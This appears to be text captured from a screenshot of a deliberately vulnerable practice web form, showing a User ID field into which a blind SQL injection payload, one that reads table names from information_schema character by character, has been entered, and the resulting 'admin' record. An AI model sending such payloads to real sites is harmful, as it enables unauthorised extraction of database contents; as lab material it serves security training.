 User ID:
Submit
ID: 1' and ascii(substr((select table_name from information_schema.tables where  table_schema=database() limit 0,1),1,1))
First name: admin
Surname: admin
More info